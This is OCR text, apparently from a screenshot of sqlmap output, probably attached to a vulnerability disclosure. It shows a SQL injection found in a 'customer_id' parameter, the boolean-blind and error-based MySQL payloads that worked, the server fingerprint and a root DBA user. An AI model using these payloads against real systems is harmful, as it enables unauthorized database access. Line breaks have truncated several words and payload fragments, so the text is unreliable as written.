 local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 18:35:58
[18:35:58] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[18:35:58] [INFO] resuming back-end DBMS 'mysql'
[18:35:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
53
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original valu
Payload: customer_id=(SELECT (CASE WHEN (1609=1609) THEN '' ELSE 1609*(SEL
T 1609 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2916 OR (SELECT 6009 FROM(SELECT COUNT(*),CONCAT(0x7
8767171,(SELECT (CASE WHEN (6009=6009) THEN 1 ELSE 0 END)),0x7170717671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[18:36:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:36:00] [INFO] testing if current user is DBA
[18:36:00] [INFO] fetching current user
[18:36:02] [WARNING] reflective value(s) found and filtering out
[18:36:02] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA:    True